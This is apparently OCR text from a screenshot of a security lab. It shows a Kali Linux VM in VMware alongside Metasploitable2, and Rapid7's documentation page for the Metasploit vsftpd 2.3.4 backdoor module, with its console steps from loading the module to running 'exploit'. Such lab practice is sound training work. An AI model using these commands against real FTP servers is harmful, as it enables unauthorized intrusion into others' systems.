 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
MSCS Virtual Machine
Metasploitable2-Linux
kali-linux-2022.3-vmwar
SEED
Home
Metasploitable2-Linux
kali-linux-2022.3-vmware...
1 2 3 4
9:03
Kali Linux
VSFTPD v2.3.4 Backdoor C
https://www.rapid7.com/db/modules/exploit/unix/ftp/vsftpd_234_backdoor/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TRY NOW
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/unix/ftp/vsftpd_234_backdoor
2 msf exploit(vsftpd_234_backdoor) > show targets
3 ...targets...
4 msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >
5 msf exploit(vsftpd_234_backdoor) > show options
6 ...show and set options...
7 msf exploit(vsftpd_234_backdoor) > exploit
Hey there 👋 Any questions about
Rapid7's solutions or services? I
can have a teammate jump in on
ch...
1
Contact Us
Metasploita...
kali-linux-2022.3...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
17:03
12/11/2022
5